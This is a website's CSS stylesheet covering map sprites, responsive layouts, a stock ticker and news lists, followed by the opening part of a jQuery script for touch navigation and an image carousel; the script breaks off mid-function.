.ie_china_map .a_fj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg24.png') }

.ie_china_map .a_gs { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg25.png') }

.ie_china_map .a_qh { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg26.png') }

.ie_china_map .a_nx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg27.png') }

.ie_china_map .a_xz { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg28.png') }

.ie_china_map .a_sc { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg29.png') }

.ie_china_map .a_yn { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg30.png') }

.ie_china_map .a_tw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg31.png') }

.ie_china_map .a_han { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg32.png') }

.ie_china_map .a_am { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg33.png') }

.ie_china_map .a_xg { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg34.png') }




.mobile_map { display: none; padding: 62px 0 0 }




.footer_share_box { height: 21px; font-size: 0; text-align: center }
.footer_share_box.jiathis_style .jiathis_txt { display: inline-block!important; float: none!important; vertical-align: top }
.footer_share_box.jiathis_style .jtico { width: 22px!important; height: 21px!important; margin: 0 3px!important; padding: 0!important }
.footer_share_box .jiathis_button_tsina .jtico { background: #ffffff url('../images/sk_05.png') no-repeat!important }
.footer_share_box .jiathis_button_tqq .jtico { background: #ffffff url('../images/sk_05.png') no-repeat -26px 0!important }
.footer_share_box .jiathis_button_weixin .jtico { background: #ffffff url('../images/sk_05.png') no-repeat -52px 0!important }
.footer_share_box .jiathis_button_fb .jtico { background: #ffffff url('../images/sk_05.png') no-repeat -78px 0!important }
.footer_share_box .jiathis_button_twitter .jtico { background: #ffffff url('../images/sk_05.png') no-repeat -103px 0!important }
.footer_share_box .jiathis_button_googleplus .jtico { background: #ffffff url('../images/sk_05.png') no-repeat -129px 0!important }

/* .jiathis_style .jtico:hover { opacity: .6 }
.lt9 .jiathis_style .jtico:hover { filter: alpha(opacity=60) } */


.products_menu { text-align: right }

.hide_list { display: none }

.honor_scroll_wrap { visibility: hidden }

.honor_scroll_wrap .control { font-size: 0; text-align: center }


.honor_scroll_wrap .prev_btn, .honor_scroll_wrap .next_btn { display: inline-block; width: 50px; height: 41px; background: url(../images/sk_16.png) no-repeat; margin: 0 7px; cursor: pointer }
.honor_scroll_wrap .prev_btn { background-position: 0 -43px }
.honor_scroll_wrap .next_btn { background-position: -64px -43px }
.honor_scroll_wrap .prev_btn.disabled { background-position: 0 0 }
.honor_scroll_wrap .next_btn.disabled { background-position: -64px 0 }
.honor_scroll_wrap .disabled { cursor: default }


.honor_scroll_wrap {  }
.honor_scroll_wrap .contents { margin: 0 68px }
.honor_scroll_wrap .contents > .inner { position: relative; overflow: hidden }
.honor_scroll_wrap .list { position: relative; width: 100000px }
.honor_scroll_wrap .inner_list { float: left }
.honor_scroll_wrap .box { float: left; width: 33.33%; margin: 0 0 30px }
.ie7 .honor_scroll_wrap .box { margin-right: -1px }
.honor_scroll_wrap .box .inner { margin: 0 20px }
.honor_scroll_wrap .box .image { padding: 7px; border: 1px solid #d9d9d9; }
.honor_scroll_wrap .box .image img { width: 100%; height: auto; padding: 0; border: 0 none; }
.honor_scroll_wrap .box .title { height: 36px; overflow: hidden; margin: 0 10px; font-weight: normal; font-size: 14px; line-height: 18px; text-align: center }

.honor_scroll_wrap + .similar_tit { margin-top: 60px }




.investor_list h2{overflow: hidden; white-space: nowrap; text-overflow: ellipsis}
.investor_list h2{ color:#002d80}







@media only screen and (max-width: 1680px) {
	.home_page .w, .home_page .main { width: 1220px }
	.w, .main, .activities_body .main { width: 1220px }
	.maps, .products_menu, .main { width: 1220px !important }
	.maps_menu { left: 0 }
	.nav .item { margin: 0 }
	.h_m1 { padding: 0 120px }
	.h_m1 li a { font-size: 20px }
	/* .h_m1, .h_m1 li { height: 160px; line-height: 160px } */
	.h_m2 .left .moreWrapper { margin: -36px 0 20px 0 }
	.h_m2 .left .hd { font-size: 42px; height: 42px; }
	.h_m3 .left .hd { height: auto }
	.h_m3 .right { height: auto }
	.h_m3 .left .hd .img { height: auto }
	.h_m3 .left .hd .text .inner { padding: 85px 35px 0 }
	.h_m4 .left .inner { padding: 34px 20px 34px }
	.h_m4 .left h2 { margin: 24px 0 20px }
	.h_m4 .left { height: auto }
	.h_m4 .right .bd { height: auto }
	.h_m4 .right .bd p { font-size: 16px; }
	.h_m4 .left .text { margin: 0 0 20px }
	.h_m4 .left li { padding: 0 0 0 90px; margin: 20px 0 0 }
	.activities_list img { width: 338px; height: auto }
	.activities_list li { /* min-height: 350px */ }
	.news_list li { width: 362px; min-height: 480px }
	.news_list li img { width: 342px; height: auto; display:block }
	/* .ie .h_m4 .right .hd{ height:auto} */
	/* .ie .h_m4 .right .inner{ padding-bottom:5px;} */

	/* .world_map_box area { -webkit-transform: scale(.7349397590361446) } */
	.map_tabs_panels { width: 1220px; height: 616px; overflow: hidden }
	.lt9 .map_tabs_panels { width: auto; height: auto }
	.map_box {  }
	.world_map_box, .china_map_box { -webkit-transform: scale(.7349397590361446); -moz-transform: scale(.7349397590361446); -ms-transform: scale(.7349397590361446); -o-transform: scale(.7349397590361446); transform: scale(.7349397590361446); }
	.world_map_box .order_box, .province_ul li, .province_ul li { -webkit-transform: scale(1)!important; -moz-transform: scale(1)!important; -ms-transform: scale(1)!important; -o-transform: scale(1)!important; transform: scale(1)!important }
	
	.province_ul li { font-size: 12px }

	.content_cn { left: 576px; top: 140px }
	.content_au { left: 614px; top: 400px }
	.content_usa { left: 658px; top: 90px }
	.content_can { right: 100px; top: 30px ;    left: auto;}
	.order_box.content_usa .arrow { right: 52px; left: auto }

	.content_usa {  }
	
	.content_am, .content_xg { top: 210px }
	.content_am { left: 533px }
	.content_xg { left: 544px }


	.lt9 .content_cn { left: 352px; top: 88px }
	.lt9 .content_au { left: 438px; top: 317px }
	.lt9 .content_usa { left: 358px; top: 104px }
	.lt9 .content_can { right: 100px; top: 30px}
	.lt9 .content_ned { left: 154px; top: 45px }
	.lt9 .content_ned .arrow { margin-top: -56px!important }
	.lt9 .content_am { top: 89px; left: 376px }
	.lt9 .content_xg { top: 89px; left: 384px }

	.map_trigger_wrap .area_cn { top: 203px; left: 315px; width: 184px; height: 134px }
	.map_trigger_wrap .area_au { top: 432px; left: 432px; width: 126px; height: 123px }
	.map_trigger_wrap .area_usa { top: 109px; left: 668px; width: 308px; height: 227px }
	.map_trigger_wrap .area_ned { top: 169px; left: 76px; width: 80px; height: 53px }

	.map_trigger_wrap .area_am { top: 305px; left: 390px; width: 54px; height: 23px }
	.map_trigger_wrap .area_xg { top: 304px; left: 437px; width: 72px; height: 23px }

	.ie_china_map { width: 715px; height: 590px; margin-left: 165px }

	.products_menu > ul { width: 1220px }
	.estates_list li{ height:228px;}
	.banner li,.banner li img{width:1660px; height:auto}
	
	.h_m4 .right .hd { height: 380px }

	.content_ned { left: 230px; top: 90px }

	.activities_list h2 { font-size: 18px }
}
 @media only screen and (max-width: 1240px) {
	.home_page .w, .home_page .main { width: 990px }
	.w, .main, .activities_body .main { width: 990px }
	.maps, .products_menu, .main { width: 990px !important }
	.header .bd { }
	.header .nav { float: none }
	.nav .item { width: 16.666%; }
	.ie7 .nav .item { margin-right: -1px; }
	.header .other { margin: -114px 0 0 0 }
	.h_m1, .h_m1 li { height: 100px; line-height: 100px }
	.h_m2 .left .inner { padding: 20px 10px 10px }
	.h_m2 .left .ft { height: 137px; overflow: hidden }
	.h_m2 .left .hd { font-size: 20px; height: auto; line-height: 20px }
	.h_m3 .left .hd .text .inner { padding: 20px 10px 10px }
	.h_m3 .left .hd .text .title { font-size: 20px; line-height: 20px; height: auto }
	.h_m4 { width: 100% }
	.h_m4 .left .inner { padding: 20px 10px 21px }
	.h_m4 .left .text { margin: 0 0 10px }
	.h_m4 .right .hd h2 { font-size: 36px; line-height: 20px; height: auto }
	.h_m4 .right .bd p, .h_m4 .right .bd span { padding: 10px 10px 0 }
	.h_m4 .right .bd .text { height: 60px }
	.footer .ft .left { float: none; margin: 0 0 20px }
	.footer .ft .right { float: none }
	.footer .ft .right ul { margin: 0 0 0 -17px }
	.service_bd .text { float: none; width: auto; margin: 0 0 20px }
	.focus03 { float: none; margin: 0 auto }
	.service_hd .inner { padding: 30px 20px 40px }
	.idea_bd .img { float: none; margin: 0 0 40px }
	.idea_bd .text { float: none; margin: 0; width: auto }
	.activities_list img { width: 338px; height: auto }
	.activities_list li { min-height: 350px }
	.activities_list { margin: 0 -20px 0 }
	.activities_list li { margin: 0 20px 20px; min-height: 300px }
	.activities_list h2 { font-size: 16px; height: auto }
	.activities_list img { width: 287px; height: auto }
	.news_list li { width: 286px; min-height: 444px; overflow: hidden }
	.news_list li img { width: 270px; height: auto }
	.join_hd .text .inner { padding: 30px 30px 0 }
	.contact_m1 .left { float: none; width: auto; margin: 0 0 20px }
	.contact_m1 .right { float: none; width: auto }
	.contact_m1 .right h2 { font-size: 24px; margin: 0 0 20px }
	.ie .h_m4 .right .inner{ padding-bottom:35px;}

	.map_tabs_panels { width: 990px; height: 500px; overflow: hidden }
	.lt9 .map_tabs_panels { width: auto; height: auto }
	.world_map_box, .china_map_box { -webkit-transform: scale(.5963855421686747); -moz-transform: scale(.5963855421686747); -ms-transform: scale(.5963855421686747); -o-transform: scale(.5963855421686747); transform: scale(.5963855421686747) }
	.world_map_box .order_box, .province_ul li { -webkit-transform: scale(1.3)!important; -moz-transform: scale(1.3)!important; -ms-transform: scale(1.3)!important; -o-transform: scale(1.3)!important; transform: scale(1.3)!important }
	
	.content_cn { left: 643px; top: 140px }
	.content_au { left: 678px; top: 360px }
	.content_usa { left: 595px; top: 60px }
	.content_can { right: 100px; top: 30px }

	.content_ned { left: 310px; top: 130px }
	.order_box.content_ned .arrow { margin-top: -78px }
 
	.content_am, .content_xg { top: 180px }
	.content_am { left: 597px }
	.content_xg { left: 608px }
	
	.lt9 .content_cn { left: 274px; top: 62px }
	.lt9 .content_au { left: 345px; top: 235px }
	.lt9 .content_usa { left: 199px; top: 62px }
	.lt9 .content_can { right: 100px; top: 30px }
	.lt9 .content_ned { left: 134px; top: 45px }
	.lt9 .content_ned .arrow { margin-top: -92px!important }
	.lt9 .content_am { top: 34px; left: 294px }
	.lt9 .content_xg { top: 34px; left: 300px }


	.map_trigger_wrap .area_cn { top: 164px; left: 255px; width: 150px; height: 110px }
	.map_trigger_wrap .area_au { top: 350px; left: 350px; width: 103px; height: 101px }
	.map_trigger_wrap .area_usa { top: 88px; left: 542px; width: 250px; height: 185px }
	.map_trigger_wrap .area_ned { top: 137px; left: 61px; width: 66px; height: 44px }

	.map_trigger_wrap .area_am { top: 247px; left: 316px; width: 45px; height: 20px }
	.map_trigger_wrap .area_xg { top: 246px; left: 354px; width: 60px; height: 20px }

	.ie_china_map { width: 586px; height: 483px; margin-left: 125px }

	.products_menu > ul { width: 990px }

	.l_cont { width: 738px; height: 471px }
	.estates_list li{ height:185px}
	.investor_list h2{ width:331px}

	.h_m4 .right .hd { height: 342px }

	.honor_menu > ul { width: 990px }


}
 @media only screen and (max-width: 1023px) {
	.home_page .w, .home_page .main { width: 750px }
	.w, .main, .activities_body .main { width: 750px }
	.maps, .products_menu, .main { width: 750px !important }
	.news_cont .bon { display: none; }
	.h_m1, .h_m1 { padding: 0; margin: 0 }
	.h_m2 .left { float: none; width: auto }
	.h_m2 .right { float: none; width: auto }
	.h_m2 .left .ft { height: auto }
	.h_m2 .left .inner { padding: 20px 0 }
	.h_m3 .left { float: none; width: auto; margin: 0 }
	.h_m3 .left .bd { float: none; width: auto }
	.h_m3 .right { display: none }
	.h_m4 .left { float: none; width: auto; margin: 0 }
	.h_m4 .right { width: auto; float: none }
	.h_m4 .right .hd .inner { padding: 20px 10px }
	.h_m4 .right .hd .content { margin: 0 0 20px; padding-bottom: 0 }
	.h_m4 .right .hd { height: auto }
	.h_m4 .right .bd img { width: 100% }
	.activities_list img { width: 339px; }
	.activities_list li { min-height: 335px }
	.news_list ul { margin: -40px -20px 0 }
	.news_list li { width: 355px; min-height: 444px; overflow: hidden; margin: 40px 20px 0 }
	.news_list li img { width: 335px; height: auto }
	.investor_list li .inner { padding: 0 }
	.investor_list h2 { font-size: 16px }
	.join_hd { padding: 0 }
	.join_hd .img { position: static; padding: 30px 30px 0 }
	.join_hd .text .inner { padding: 30px }
	.table thead th:first-child + th, .table tbody td:first-child + td { display: none }
	.join_bd th { width: 25% }
	.header_blank { display: none; }
	.header { position: relative; height: auto; margin: 0 0 15px; padding: 0 0 15px; }
	.header .hd { height: auto; width:50% }
	.header .logo { position: relative; z-index: 10; margin: 10px 0; }
	.header .bd { margin: -62px 0 0 50%; padding: 0; position: relative }
	.header .other { margin: 0 45px 0 0 }
	.language { margin: 0 0 5px }
	.header .nav { position: absolute; top: 7px; right: 0; width: 40px; height: 40px; margin: 0 }
	.phone-bon { display: block; width: 40px; height: 40px; background: #e70012 url(../images/phone_menu.png) no-repeat 50% 50% }
	.nav > ul { position: absolute; right: 0; top: 100%; width: 300px; display: none; background: url(../images/sk_08.png) #fff }
	.open > ul { display: block }
	.nav > ul { }
	.nav .item { width: 100%; }
	.nav .item > a { text-align: left; padding: 0 20px; font-size: 14px }
	.header .nav .child { display: block; background: none; position: static; width: auto }
	.nav .child a { padding: 0 40px; text-align: left }
	.nav .child .child { position: static }
	.nav .child .child a { padding: 0 60px }
	.nav .item.active > a, .nav .item > a:hover, .nav .item:hover > a { background: none; color: #000 }
	.nav .item.active > a, .nav .item > a:hover { background: #e70012; color: #fff }
	.footer .ft .inner { padding: 20px 10px }
	.estates_list .text .inner { padding: 20px 10px }
	.estates_list h2 { font-size: 14px }
	.estates_title { font-size: 20px; height: auto; line-height: 20px }
	.page_banner { margin: 0 auto 20px }
	.estates_title2 { padding: 20px 0 20px; margin: 0 }
	.estates_list h2 { margin: 0 }
	.estates_list .text{ height:auto; overflow:hidden}
	/* .estates_list .text { background: none; color: #000 }
	.estates_list h2 a { color: #000 } */
	.sitemap .inner { padding: 30px 20px 40px }
	.sitemap dl { width: 90% }
	.estates_menu a{ white-space:nowrap}

	.pc_map { display: none }

	.mobile_map { display: block }

	.map_tabs_panels { width: auto; height: auto; overflow: visible; }
	
	.order_box .list li { min-height: 20px; margin: 5px 0 0; background-position: 0 7px; line-height: 20px }
	.order_box .list li:first-child { margin-top: 0 }

	.order_box .place { float: none; width: auto; margin: 0 0 10px }

	.order_box .list span { display: block; margin-left: 0 }
	
	.world_map_box, .china_map_box, .world_map_box .mobile_map .order_box { position: static; width: auto; height: auto; overflow: visible; margin: 0; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1) }
	
	.world_map_box .mobile_map .order_box { display: block; border: none; border-bottom: 1px solid #80afd4 }
	.world_map_box .mobile_map .order_box .arrow { display: none }

	.order_box .list { float: none; width: auto }
	.order_box .inner { padding: 10px }

	.china_map_box .mobile_map { text-align: left }
	.china_map_box .mobile_map .hidden { display: block }

	.china_map_box .mobile_map .order_box { width: auto; height: auto; border: none; border-bottom: 1px solid #80afd4 }
	.china_map_box .mobile_map .icon, .china_map_box .mobile_map .t { display: none }
	
	.honor_menu { height: auto; min-height: 26px }
	.honor_menu li { width: 20%; margin: 0 }
	.maps_menu li{ width:100px !important}
	.products_menu{ display:none}
	.ie7 .honor_menu li { margin-right: -1px }
	.honor_menu a { display: block; width: auto; height: 26px; border-right: 1px solid #ffffff; font-size: 14px; line-height: 26px }
	.mobile_map  { padding-top: 36px }

	.honor_scroll_wrap .contents { margin: 0 }

	.h_m3 .left .bd .title { top: 30%; right: 0; left: 0; text-align: center }
	.h_m3 .left .bd .text { top: 60% }

	.h_m4 .right .bd p,.investor_list h2 a { height: 20px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis }
	
	
	.l_cont { width: 550px; height: 351px }
	.l_cont li .p { margin-top: 12px; font-size: 18px }
	.event_0 .moon { width: 74px }
	.event_0 .moon dl dd h4 { font-size: 18px }
	

	.estates_con .left, .estates_con .right { float: none; width: auto }
	.estates_con .right .hd { padding: 35px 0 15px; font-size: 18px }


	.join_hd .img { padding: 10px 10px 0 }
	.join_hd .text .inner { padding: 10px }
	.join_bd { padding: 10px }

	.join_bd th span { height: 24px; line-height: 24px; font-size: 12px }

	.table thead th:first-child + th + th + th,
	.table thead th:first-child + th + th + th + th,
	.table tbody td:first-child + td + td + td,
	.table tbody td:first-child + td + td + td + td { display: none; }
	
	.join_art .title { margin-bottom: 15px }
	.join_art .item0 dd { width: 50% }
	.ie7 .join_art .item0 dd { margin-right: -1px }
	.estates_list li{ height:140px}
	
	.honor_menu > ul { width: auto }
	.honor_menu.follow > ul { position: static }

	.world_map_box .order_box, .province_ul li { -webkit-transform: none!important; -moz-transform: none!important; -ms-transform: none!important; -o-transform: none!important; transform: none!important }
	
}
 @media only screen and (max-width: 767px) {
	.w, .main { width: auto !important; padding: 0 10px }
	.w, .main, .activities_body .main { width: auto; padding: 0 10px }
	.home_page .w, .home_page .main { width: auto }
	.maps, .products_menu, .main { width: auto !important }
	.news_cont { padding: 10px; }
	.edit_con_original { padding: 10px; }
	.news_cont .bon { display: none; }
	.investor_list .date { display: none }
	.investor_list .text { margin: 0 }
	.footer .ft .inner { padding: 25px 10px 0 }
	.page .phone { display: block; }
	.page .phone select { width: 80%; text-align: center; border: 1px solid #ddd }
	.page .pc { display: none }
	.h_m1 { height: auto }
	.h_m1 li { float: none; margin: 0; width: auto }
	.h_m1 li:first-child + li a { display: inline }
	.h_m1 li:first-child + li img { max-width: none; width: auto; max-height: 100% }
	.h_m1 li a { font-size: 14px; display: block }
	.h_m2 .left .hd { text-align: left }
	.h_m2 .left .bd { text-align: left }
	.h_m2 .left .moreWrapper { margin: 10px 0 10px }
	.h_m2 .right .mask { display: none }
	.h_m3 .left .hd .img { float: none; margin: 0; width: auto }
	.h_m3 .left .hd .text { float: none; width: auto }
	.h_m3 .left .hd .text .title { text-align: left; margin: 0 0 10px }
	.h_m3 .left .hd .text .content { margin: 0 }
	.h_m4 .left .date { display: none }
	.h_m4 .left li { padding: 0 }
	.h_m4 .left h2 { margin: 0 0 20px }
	.h_m4 .right .hd h2 { text-align: left }
	.home_page .main { margin: 0 0 25px }
	.footer .hd { margin: 0 0 10px }
	.footer .bd { margin: 0 0 20px !important }
	.about_img { width: 40%; margin: 0 20px 0 0 !important }
	.focus03 { padding: 0; width: auto; background: none; height: auto }
	.focus03 .mid { display: none }
	.focus03 .right { float: none; width: auto }
	.focus03 .prev, .focus03 .next { display: none }
	.focus03 .jCarouselLite { height: auto!important }

	
	.focus03 .jCarouselLite .active span { display: none!important }
	
	.focus03 .jCarouselLite ul { height: auto!important }
	.focus03 .jCarouselLite li { float: none!important; width: auto!important; height: auto!important; margin: 0 0 5px!important }
	.focus03 .jCarouselLite li img { width: 100%!important; height: auto!important; }
	.service_hd .inner { padding: 0 }
	.service_hd h2 { margin: 0 0 10px }
	.edit_con_original { padding: 0 0 0 }
	 
	 /*新加*/
	 .edit_con_original .main{ width: auto!important;}
	 #mtabs.honor_menu li{ width: 40%; padding-left:2px; padding-right: 2px;}
	 .more04Wrap{  margin-right: -15px;}
	 
	.page_banner { margin: 0 0 20px }
	.idea_bd li > .inner { padding: 20px 0 }
	.idea_bd .img { margin: 0 0 20px ; text-align:left; float:none !important}
	.idea_bd .img, .idea_bd .text{ width:auto; float:none !important}
	.idea_bd img{ width:100%; height:auto}
	.idea_bd .title{ margin:0 auto 10px}
	.idea_bd .intro { margin: 0 0 20px }
	.activities_list { margin: 0 }
	.activities_list li { margin: 0; width: auto; float: none; text-align: center }
	.activities_list img { width: 100%; padding: 0; border: 0 none }
	.activities_list .image { border: 1px solid #d9d9d9; padding: 7px }
	.news_list ul { margin: -20px 0 0 }
	.news_list li { margin: 20px 0 0; float: none; width: auto; text-align: center }
	.news_list li img { width: 90% }
	.news_list h2 { height: auto; padding: 15px 0; text-align: left }
	.news_list p { text-align: left }
	.estates_list li { width: auto; float: none }
	.estates_list .text { position: static }
	.investor_list ul { margin: 0 0 0 }
	.investor_list li { width: auto; margin: 0 0 0; min-height: inherit; border-bottom: 1px dashed #ccc; padding: 10px 0 }
	.investor_list h2 { margin: 0 0 15px }
	.investor_list .content { margin: 0 0 15px }
	.sitemap .item { float: none; width: auto }
		
	.honor_scroll_wrap .contents { margin: 0 -5px }
	.honor_scroll_wrap .box { width: 50% }
	.honor_scroll_wrap .box .inner { margin: 0 5px }

	.l_cont { width: auto; margin: 0 10px }

	.event_0 .moon { position: static; width: auto; margin: 0 0 10px; }
	.event_0 .prev_btn, .event_0 .next_btn { position: static; display: inline-block; vertical-align: top }
	.event_0 .moon dl dd.on { background: none!important }
	.event_0 .moon dl dd h4 { display: inline-block!important; margin: -2px 3px 0; padding: 0; border-top: 2px dashed transparent; background: none!important; font-size: 14px }
	.event_0 .moon dl dd h4.on { border-top: 2px solid #e70012 }
	.ie7 .event_0 .moon dl dd h4 { display: inline!important }
	.event_0 .control { overflow: hidden; margin: 0 0 15px }
	.history_li li h2 { height: auto; margin-bottom: 6px; font-size: 16px; line-height: 1.17 }
	.history_li li .content { line-height: 18px }
	.event_0 .control .prev_btn { float: left; background-image: url('../images/gray_l.jpg') }
	.event_0 .control .next_btn { float: right; background-image: url('../images/gray_r.jpg') }

	.honor_menu a { font-size: 12px }

	a.close { width: 78px }
	.estates_list li{ height:auto}

	.activities_list h2 { padding: 5px 0; } 

}
 @media only screen and (max-width: 590px) {
.search_box { width: 100px }
.search_hd label{ display:none}
}
 @media only screen and (max-width: 480px) {
.header .logo { width: 70% }
.header .logo img { width: 100%; height: auto }
.header .bd { margin: -50px 0 0 }
.header .bd { padding: 0 }
.activities_list li { height: auto; min-height: inherit }
.contact_info img { float: none }
.contact_info img + p { padding: 10px 0 0 }
.search_hd .input{ width:100px}

.l_cont li .p { height: 16px; margin-top: 4px; font-size: 12px; line-height: 16px } 
.event_0 .moon dl dd h4 { font-weight: normal }
}

/*2018-12-20*/
.stock_block{background-color: #414141;font-family:"Arial"}
.stock_cont{padding: 30px 100px; color: #c3cbd4; overflow: hidden;}
.stock_top{overflow: hidden;}
.stock_le{float: left;}
.stock_le dt{height: 24px; line-height: 24px;}
.stock_le dt em{ margin-left: 2px;}
.stock_le dd{overflow: hidden; height: 56px;line-height: 56px;}
.stock_le dd span{float: left;}
.stock_le dd .num{font-size: 60px;}
.stock_le dd .unit{ margin-top: 24px;font-size: 30px;line-height: 30px; font-weight: bold;}
.stock_le dd .icon {margin:0 3px; width:16px; height:50px; line-height:0; font-size:0; }
.stock_le dd.red{color: #e62b1e;}
.stock_le dd.red .icon {background:url(../images/icon_stock_up.png) no-repeat 0 bottom;}
.stock_le dd.green{color: #00A352;}
.stock_le dd.green .icon {background:url(../images/icon_stock_down.png) no-repeat 0 bottom;}

.stock_re{float: left;margin-left: 60px;overflow: hidden;}
.stock_re dl{float: left;margin-left: 20px;}
.stock_re dt{color: #c3cbd4;height: 24px; line-height: 24px;}
.stock_re dd{font-family:"Arial"; font-size: 30px; color: #919191; font-weight: normal;height: 56px;line-height: 56px;}

.stock_bottom{margin-top: 10px;  color: #c3cbd4; opacity:0.5; -webkit-opacity:0.5; -moz-opacity:0.5; -o-opacity:0.5; -ms-opacity:0.5; filter:alpha(50);}

.stock_tab{background-color: #b0353a;height: 46px; line-height: 46px;text-align: right;    border-top: 1px solid #525250;}
.stock_tab a{display: inline-block;    color: #e0e0e0; width: 90px; text-align: center;}
.stock_tab a.on{background: #671c20;}

.stock_box{display: none;}
.stock_box.on{display: block;}
@media (max-width:1200px){
.stock_cont{padding: 30px;}
}
@media (max-width:1024px){
.stock_le dt,.stock_re dt{margin-bottom: 10px;}
.stock_le dd,.stock_re dd{height: 36px; line-height: 36px;}
.stock_le dd .num{font-size: 36px;}
.stock_le dd .icon{height: 30px;}
.stock_le dd .unit{font-size: 20px;margin-top: 8px;}
.stock_re dd{font-size: 24px;}
.stock_bottom{margin-top: 14px;}
}

@media (max-width:990px){
.stock_re{margin-left: 20px;}
.stock_re dl{margin-left: 15px;}
}
@media (max-width:767px){
.stock_cont{padding: 20px 10px;}
.stock_le,.stock_re{float: none;width: 100%;margin: 0;}
.stock_le{margin-bottom: 20px;}
.stock_re dl{margin:0;margin-right: 0px;width: 50%;margin-bottom:10px;}
.stock_re dl:nth-child(2n+1){clear: both;}
.stock_le dt, .stock_re dt{margin-bottom: 0;font-size: 13px;}
.stock_bottom{margin-top: 10px;}
}


.news_box_list li{transition: all 0.3s;}
.news_box_list dl{overflow: hidden;position: relative;height: 88px;}
.news_box_list dl dt{width: 73px; height: 73px; font-family: "Arial"; position: absolute; top:0;left:10px}
.news_box_list dl dt span{font-size: 36px;color: #e62b1e;    display: block;line-height: 32px;font-weight: bold;}
.news_box_list dl dd{padding-left: 100px;padding-top:8px;}
.news_box_list dl dd p{line-height: 1.7em;max-height: 3.4em;overflow: hidden;padding: 0}
.news_box_list dd h1{ color: #000; font-size: 18px; font-weight: bold;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;margin-bottom: 5px;}
.news_box_list dd h1 a{color: #000;}

.news_box_list li{padding: 20px 0;border-bottom: 1px solid #e1e1e1;}
@media (min-width:1024px){
.news_box_list li:hover{background: #e1e1e1;}
}
@media (max-width:767px){
.news_box_list dl dt{text-align: center;left: 0}
.news_box_list dl dt span{font-size: 22px;    line-height: 22px;}
.news_box_list dd h1{font-size: 14px; }
.news_box_list dl dd{padding-left: 80px;}
.news_box_list dl dd{padding-top: 10px;}
}





.map_can.curshow{display: block !important;}

.year_data{font-family: "Arial"; border:2px solid #b07575;width: 69px;height: 69px;color: #d30404;text-align: center;}
.year_data b{font-size: 44px;line-height: 40px; margin-top: 9px;display: block;}
.year_data p{font-size: 12px;}

.h_m4 .year_data{position: absolute;left: 0; top:0;}


.edit_con_original{ font-size: 16px;}


@media (max-width:767px){
.h_m4 .year_data{display: none;}
}

@media (min-width:1024px){
.news_box_list dd h1 a:hover{color: #e70012;}
}






--- FILE ---
content_type: application/javascript
request_url: https://en.bcdh.com.cn/static/js/common.js
body_size: 23729
content:
var isSupportTouch = !!('ontouchend' in document) || navigator.userAgent.indexOf('Windows Phone') > 0;
$(function() {
	if(isSupportTouch) {
		$('html').addClass('not-mouseenter');

    	$('.nav .item > a').click(function() {
    		var $this = $(this);
    		if($this.next().is(':hidden')) {
    			$this.next().show();
    			return false;
    		}
    	});
    }


    $("[data-div=scroll]").each(function() {
        var _this = this,
            $this = $(_this),
            num = !!($this.data("num")),
            ib_num = $this.data("ib-num"),
            box_len = $(".hide_list .box", _this).length,
            contents_w = $('[data-div=scroll]:visible').width(),
            ul_num = !!(ib_num) ? Math.ceil(box_len / ib_num) : !!(ib_num),
            list_offset = 0,
            $prev_btn = $(".prev_btn", _this),
            $next_btn = $(".next_btn", _this),
            $control = $(".control", _this),
            $curr = $(".control .curr", _this),
            $total = $(".control .total", _this);

        //alert($(_this).is(':hidden'))
        if(!!(ib_num)) {
            for(var i = 0; i < ul_num; i++) {
                $(".list", _this).append('<div class="inner_list" style="width: '+ contents_w +'px;"><ul class="cf"></ul></div>');
            }

            $(".hide_list .box", _this).each(function(i) {
                $(this).appendTo($(".list .inner_list", _this).eq(Math.ceil((i + 1) / ib_num) - 1).children("ul"));
            });
        } else {
            ul_num = box_len;
        }

        if(num) {
            $curr.html(list_offset + 1);
            $total.html(ul_num);
        }

        $(".list", _this).width(contents_w * ul_num);

        if(list_offset == 0) {
            $prev_btn.addClass("disabled");
        }

        if(ul_num < 2) {

            $prev_btn.addClass("disabled");
            $next_btn.addClass("disabled");
        }

        $prev_btn.click(function() {
            if(list_offset > 0) {
                list_offset--;

                $curr.html(list_offset + 1);

                $(".list", _this).animate({left: -(contents_w * list_offset)});

                if($next_btn.hasClass("disabled")) {
                    $next_btn.removeClass("disabled");
                }

                if(list_offset == 0) {
                    $(this).addClass("disabled");
                }
            }
        });

        $next_btn.click(function() {
            if(list_offset < ul_num - 1) {
                list_offset++;

                $curr.html(list_offset + 1);

                $(".list", _this).animate({left: -(contents_w * list_offset)});

                if($prev_btn.hasClass("disabled")) {
                    $prev_btn.removeClass("disabled");
                }

                if(list_offset == ul_num - 1) {
                    $(this).addClass("disabled");
                }
            }
        });

        $(window).resize(function() {
            contents_w = $(".contents", _this).width();
            $(".list .inner_list", _this).width(contents_w);
            $(".list", _this).css({left: -(contents_w * list_offset), width: contents_w * ul_num});
        });
